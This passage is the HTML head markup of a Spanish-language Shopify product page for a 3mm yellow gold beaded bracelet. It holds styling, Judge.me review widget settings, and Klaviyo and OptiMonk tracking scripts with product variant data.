        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.alefbet.com/cdn/shop/t/67/assets/base.css?v=121267868872971810841741721735" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//www.alefbet.com/cdn/fonts/dm_sans/dmsans_n4.ec80bd4dd7e1a334c969c265873491ae56018d72.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//www.alefbet.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//www.alefbet.com/cdn/shop/t/67/assets/component-predictive-search.css?v=76514217051199997821741721735"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

    <link href="//www.alefbet.com/cdn/shop/t/67/assets/custom.css?v=93806650712261861881758524479" rel="stylesheet"/>
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->




<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Sin reseñas","badge_n_reviews_text":"{{ n }} reseña/reseñas","badge_star_color":"#ffa41d","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Reseñas de Clientes","widget_open_form_text":"Escribir una reseña","widget_close_form_text":"Cancelar reseña","widget_refresh_page_text":"Actualizar página","widget_summary_text":"Basado en {{ number_of_reviews }} reseña/reseñas","widget_no_review_text":"Sé el primero en escribir una reseña","widget_name_field_text":"Nombre","widget_verified_name_field_text":"Nombre Verificado (público)","widget_name_placeholder_text":"Nombre","widget_required_field_error_text":"Este campo es obligatorio.","widget_email_field_text":"Dirección de correo electrónico","widget_verified_email_field_text":"Correo electrónico Verificado (privado, no se puede editar)","widget_email_placeholder_text":"Tu dirección de correo electrónico","widget_email_field_error_text":"Por favor, ingresa una dirección de correo electrónico válida.","widget_rating_field_text":"Calificación","widget_review_title_field_text":"Título de la Reseña","widget_review_title_placeholder_text":"Da un título a tu reseña","widget_review_body_field_text":"Contenido de la reseña","widget_review_body_placeholder_text":"Empieza a escribir aquí...","widget_pictures_field_text":"Imagen/Video (opcional)","widget_submit_review_text":"Enviar Reseña","widget_submit_verified_review_text":"Enviar Reseña Verificada","widget_submit_success_msg_with_auto_publish":"¡Gracias! Por favor, actualiza la página en unos momentos para ver tu reseña. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"¡Gracias! Tu reseña se publicará tan pronto como sea aprobada por el administrador de la tienda. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Mostrando {{ n_reviews_shown }} de {{ n_reviews }} reseñas.","widget_show_all_link_text":"Mostrar todas","widget_show_less_link_text":"Mostrar menos","widget_author_said_text":"{{ reviewer_name }} dijo:","widget_days_text":"hace {{ n }} día/días","widget_weeks_text":"hace {{ n }} semana/semanas","widget_months_text":"hace {{ n }} mes/meses","widget_years_text":"hace {{ n }} año/años","widget_yesterday_text":"Ayer","widget_today_text":"Hoy","widget_replied_text":"\u003e\u003e {{ shop_name }} respondió:","widget_read_more_text":"Leer más","widget_rating_filter_see_all_text":"Ver todas las reseñas","widget_sorting_most_recent_text":"Más Recientes","widget_sorting_highest_rating_text":"Mayor Calificación","widget_sorting_lowest_rating_text":"Menor Calificación","widget_sorting_with_pictures_text":"Solo Imágenes","widget_sorting_most_helpful_text":"Más Útiles","widget_open_question_form_text":"Hacer una pregunta","widget_reviews_subtab_text":"Reseñas","widget_questions_subtab_text":"Preguntas","widget_question_label_text":"Pregunta","widget_answer_label_text":"Respuesta","widget_question_placeholder_text":"Escribe tu pregunta aquí","widget_submit_question_text":"Enviar Pregunta","widget_question_submit_success_text":"¡Gracias por tu pregunta! Te notificaremos una vez que sea respondida.","widget_star_color":"#ffa41d","verified_badge_text":"Verificado","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":3,"widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(fuera de la tienda)","all_reviews_product_name_prefix_text":"sobre","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"carousel","widget_product_reviews_subtab_text":"Reseñas de Productos","widget_shop_reviews_subtab_text":"Reseñas de la Tienda","widget_write_a_store_review_text":"Escribir una Reseña de la Tienda","widget_other_languages_heading":"Reseñas en Otros Idiomas","widget_translate_review_text":"Traducir reseña a {{ language }}","widget_translating_review_text":"Traduciendo...","widget_show_original_translation_text":"Mostrar original ({{ language }})","widget_translate_review_failed_text":"No se pudo traducir la reseña.","widget_translate_review_retry_text":"Reintentar","widget_translate_review_try_again_later_text":"Intentar más tarde","widget_sorting_pictures_first_text":"Imágenes Primero","floating_tab_button_name":"★ Reseñas","floating_tab_title":"Deja que los clientes hablen por nosotros","floating_tab_url":"","floating_tab_url_enabled":true,"all_reviews_text_badge_text":"Los clientes nos califican {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} de 5 estrellas basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas","all_reviews_text_badge_url":"","featured_carousel_title":"Deja que los clientes hablen por nosotros","featured_carousel_count_text":"de {{ n }} reseñas","featured_carousel_url":"","featured_carousel_arrows_on_the_sides":true,"verified_count_badge_url":"","widget_rating_preset_default":0,"widget_show_histogram":false,"widget_star_use_custom_color":true,"picture_reminder_submit_button":"Subir Imágenes","enable_review_videos":true,"widget_sorting_videos_first_text":"Videos Primero","widget_review_pending_text":"Pendiente","remove_microdata_snippet":true,"disable_json_ld":true,"preview_badge_no_question_text":"Sin preguntas","preview_badge_n_question_text":"{{ number_of_questions }} pregunta/preguntas","widget_search_bar_placeholder":"Buscar reseñas","widget_sorting_verified_only_text":"Solo verificadas","featured_carousel_more_reviews_button_text":"Leer más reseñas","featured_carousel_view_product_button_text":"Ver producto","all_reviews_page_load_more_text":"Cargar Más Reseñas","disable_fb_tab_reviews":true,"widget_public_name_text":"mostrado públicamente como","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anónimo","medals_widget_title":"Medallas de Reseñas Judge.me","widget_invalid_yt_video_url_error_text":"No es una URL de video de YouTube","widget_max_length_field_error_text":"Por favor, ingresa no más de {0} caracteres.","widget_verified_by_shop_text":"Verificado por la Tienda","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_title":"Hecho por nosotros, Compartido por ti","widget_ugc_subtitle":"Etiquétanos para ver tu imagen destacada en nuestra página","widget_ugc_primary_button_text":"Comprar Ahora","widget_ugc_secondary_button_text":"Cargar Más","widget_ugc_reviews_button_text":"Ver Reseñas","widget_rating_metafield_value_type":true,"widget_summary_average_rating_text":"{{ average_rating }} de 5","widget_media_grid_title":"Fotos y videos de clientes","widget_media_grid_see_more_text":"Ver más","widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verificado por Judge.me","widget_verified_by_judgeme_text_in_store_medals":"Verificado por Judge.me","widget_media_field_exceed_quantity_message":"Lo sentimos, solo podemos aceptar {{ max_media }} para una reseña.","widget_media_field_exceed_limit_message":"{{ file_name }} es demasiado grande, por favor selecciona un {{ media_type }} menor a {{ size_limit }}MB.","widget_review_submitted_text":"¡Reseña Enviada!","widget_question_submitted_text":"¡Pregunta Enviada!","widget_close_form_text_question":"Cancelar","widget_write_your_answer_here_text":"Escribe tu respuesta aquí","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_collected_by_judgeme_text":"recopilado por Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Cargar Más","widget_full_review_text":"Reseña Completa","widget_read_more_reviews_text":"Leer Más Reseñas","widget_read_questions_text":"Leer Preguntas","widget_questions_and_answers_text":"Preguntas y Respuestas","widget_verified_by_text":"Verificado por","widget_verified_text":"Verificado","widget_number_of_reviews_text":"{{ number_of_reviews }} reseñas","widget_back_button_text":"Atrás","widget_next_button_text":"Siguiente","widget_custom_forms_filter_button":"Filtros","custom_forms_style":"vertical","how_reviews_are_collected":"¿Cómo se recopilan las reseñas?","widget_gdpr_statement":"Cómo usamos tus datos: Solo te contactaremos sobre la reseña que dejaste, y solo si es necesario. Al enviar tu reseña, aceptas los \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacidad\u003c/a\u003e y \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolíticas de contenido\u003c/a\u003e de Judge.me.","review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":false,"redirect_reviewers_invited_via_email":"review_widget","request_review_other_products_in_order":true,"review_content_screen_title_text":"¿Cómo calificarías este producto?","review_content_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","one_star_review_guidance_text":"Pobre","five_star_review_guidance_text":"Excelente","customer_information_screen_title_text":"Sobre ti","customer_information_introduction_text":"Por favor, cuéntanos más sobre ti.","custom_questions_screen_title_text":"Tu experiencia en más detalle","custom_questions_introduction_text":"Aquí hay algunas preguntas para ayudarnos a entender más sobre tu experiencia.","review_submitted_screen_title_text":"¡Gracias por tu reseña!","review_submitted_screen_thank_you_text":"La estamos procesando y aparecerá en la tienda pronto.","review_submitted_screen_email_verification_text":"Por favor, confirma tu correo electrónico haciendo clic en el enlace que acabamos de enviarte. Esto nos ayuda a mantener las reseñas auténticas.","review_submitted_request_store_review_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","review_submitted_review_other_products_text":"¿Te gustaría reseñar estos productos?","reviewer_media_screen_title_picture_text":"Compartir una foto","reviewer_media_introduction_picture_text":"Sube una foto para apoyar tu reseña.","reviewer_media_screen_title_video_text":"Compartir un video","reviewer_media_introduction_video_text":"Sube un video para apoyar tu reseña.","reviewer_media_screen_title_picture_or_video_text":"Compartir una foto o video","reviewer_media_introduction_picture_or_video_text":"Sube una foto o video para apoyar tu reseña.","reviewer_media_youtube_url_text":"Pega tu URL de Youtube aquí","advanced_settings_next_step_button_text":"Siguiente","advanced_settings_close_review_button_text":"Cerrar","modal_write_review_flow":true,"write_review_flow_required_text":"Obligatorio","write_review_flow_privacy_message_text":"Respetamos tu privacidad.","write_review_flow_anonymous_text":"Reseña como anónimo","write_review_flow_visibility_text":"No será visible para otros clientes.","write_review_flow_multiple_selection_help_text":"Selecciona tantos como quieras","write_review_flow_single_selection_help_text":"Selecciona una opción","write_review_flow_required_field_error_text":"Este campo es obligatorio","write_review_flow_invalid_email_error_text":"Por favor ingresa una dirección de correo válida","write_review_flow_max_length_error_text":"Máx. {{ max_length }} caracteres.","write_review_flow_media_upload_text":"\u003cb\u003eHaz clic para subir\u003c/b\u003e o arrastrar y soltar","write_review_flow_gdpr_statement":"Solo te contactaremos sobre tu reseña si es necesario. Al enviar tu reseña, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","rating_only_reviews_enabled":true,"transparency_badges_collected_via_store_invite_text":"Reseña recopilada a través de una invitación al negocio","transparency_badges_from_another_provider_text":"Reseña recopilada de otro proveedor","transparency_badges_collected_from_store_visitor_text":"Reseña recopilada de un visitante del negocio","transparency_badges_written_in_google_text":"Reseña escrita en Google","transparency_badges_written_in_etsy_text":"Reseña escrita en Etsy","transparency_badges_written_in_shop_app_text":"Reseña escrita en Shop App","transparency_badges_earned_reward_text":"Reseña ganó una recompensa para una futura compra","preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"above-related","review_carousel_install_preference":true,"review_widget_best_location":true,"platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/www.alefbet.com","branding_text":"Powered by Judge.me","locale":"es","reply_name":"Alef Bet by Paula","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"never","can_be_branded":true,"reply_name_text":"Alef Bet by Paula"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #108474;--jdgm-secondary-color: rgba(16,132,116,0.1);--jdgm-star-color: #ffa41d;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #108474;--jdgm-paginate-color: #108474;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #108474}.jdgm-histogram__bar-content{background-color:#108474}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#108474}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#ffa41d}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'sobre'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(fuera de la tienda)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-histogram{display:none !important}.jdgm-widget .jdgm-sort-dropdown-wrapper{margin-top:12px}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Alef Bet by Paula'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <script data-cfasync="false" type="text/javascript" async src="https://cdnwidget.judge.me/widget_v3/theme/carousel.js" id="judgeme_widget_carousel_js"></script>
<link id="judgeme_widget_carousel_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/carousel.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019b0cac-cff0-7e9e-8d68-33c30d1f27af/judgeme-extensions-260/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"139411357945":{"html":"","css":".jdgm-medals-wrapper {\ndisplay: none !important;\n}\n\n.jdgm-rev-widg{\n  display: flex !important;\n  flex-direction: column !important;\n}\n\n.jdgm-row-carousel {\n  order: 2 !important;\n}\n\n.jdgm-row-media {\n  order: 1 !important;\n}","js":""}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/optimonk-popup-cro-a-b-test/blocks/app-embed/0b488be1-fc0a-4fe6-8793-f2bef383dba8 -->
<script async src="https://onsite.optimonk.com/script.js?account=232626&origin=shopify-app-embed-block"></script>




<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/QFPQ4N/klaviyo.js?company_id=QFPQ4N"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating":{"scale_min":"1.0","scale_max":"5.0","value":"5.0"},"rating_count":3};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet",
          ProductID: 1315718201411,
          Categories: ["All Jewelry in 14k Gold and Sterling Silver","All Products","Beaded Stretch Bracelets","Bracelets Designed in 14k Gold and Sterling Silver","Fine Jewelry | 14k Gold and Diamonds","Gifts More Than $100","Gifts Under $100","Gold and Diamond Bracelets | 14k Gold","Gold Bracelets for Everyday Wear","Jewelry","Jewelry under $30","View All"],
          ImageURL: "https://www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula_grande.jpg?v=1765401191",
          URL: "https://www.alefbet.com/es/products/yellow-gold-3mm-beaded-bracelet",
          Brand: "Alef Bet by Paula",
          Price: "$92.00",
          Value: "92.00",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>



  <!-- BEGIN app snippet: customer-hub-data --><script>
  if (!window.customerHub) {
    window.customerHub = {};
  }
  window.customerHub.storefrontRoutes = {
    login: "https://www.alefbet.com/customer_authentication/redirect?locale=es&region_country=US?return_url=%2F%23k-hub",
    register: "https://shopify.com/1221165123/account?locale=es?return_url=%2F%23k-hub",
    logout: "/es/account/logout",
    profile: "/es/account",
    addresses: "/es/account/addresses",
  };
  
  window.customerHub.userId = null;
  
  window.customerHub.storeDomain = "alef-bet-jewelry-by-paula.myshopify.com";

  
    window.customerHub.activeProduct = {
      name: "Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet",
      category: null,
      imageUrl: "https://www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula_grande.jpg?v=1765401191",
      id: "1315718201411",
      link: "https://www.alefbet.com/es/products/yellow-gold-3mm-beaded-bracelet",
      variants: [
        
          {
            id: "46795516444921",
            
            imageUrl: "https://www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191&width=500",
            
            price: "10600",
            currency: "USD",
            availableForSale: true,
            title: "6.75'' \/ Gold",
          },
        
          {
            id: "46795516346617",
            
            imageUrl: "https://www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191&width=500",
            
            price: "9200",
            currency: "USD",
            availableForSale: true,
            title: "5\" \/ Gold",
          },
        
          {
            id: "46795516379385",
            
            imageUrl: "https://www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191&width=500",
            
            price: "10000",
            currency: "USD",
            availableForSale: true,
            title: "6'' \/ Gold",
          },
        
          {
            id: "46795516412153",
            
            imageUrl: "https://www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191&width=500",
            
            price: "10400",
            currency: "USD",
            availableForSale: true,
            title: "6.5\" \/ Gold",
          },
        
          {
            id: "46795516477689",
            
            imageUrl: "https://www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191&width=500",
            
            price: "11100",
            currency: "USD",
            availableForSale: true,
            title: "7.5\" \/ Gold",
          },
        
          {
            id: "46795516510457",
            
            imageUrl: "https://www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191&width=500",
            
            price: "11800",
            currency: "USD",
            availableForSale: true,
            title: "8.5\" \/ Gold",
          },
        
      ],
    };
    window.customerHub.activeProduct.variants.forEach((variant) => {
        
        variant.price = `${variant.price.slice(0, -2)}.${variant.price.slice(-2)}`;
    });
  

  
    window.customerHub.storeLocale = {
        currentLanguage: 'es',
        currentCountry: 'US',
        availableLanguages: [
          
            {
